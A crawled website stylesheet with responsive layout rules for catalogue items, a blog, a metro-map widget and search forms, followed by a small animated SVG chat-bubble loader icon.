/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://caprichea.es/public/template/message.svg
body_size: 129
content:
<svg width="62px"  height="62px"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-comments" style="background: none;"><path d="M78,19H22c-6.6,0-12,5.4-12,12v31c0,6.6,5.4,12,12,12h37.2c0.4,3,1.8,5.6,3.7,7.6c2.4,2.5,5.1,4.1,9.1,4 c-1.4-2.1-2-7.2-2-10.3c0-0.4,0-0.8,0-1.3h8c6.6,0,12-5.4,12-12V31C90,24.4,84.6,19,78,19z" ng-attr-fill="{{config.c1}}" fill="#1b0629"></path><circle cx="30" cy="47" r="5" ng-attr-fill="{{config.c2}}" fill="#9e63b4"><animate attributeName="opacity" calcMode="linear" values="0;1;1" keyTimes="0;0.2;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="50" cy="47" r="5" ng-attr-fill="{{config.c3}}" fill="#cb7dff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.2;0.4;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="70" cy="47" r="5" ng-attr-fill="{{config.c4}}" fill="#e9aeff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.4;0.6;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle></svg>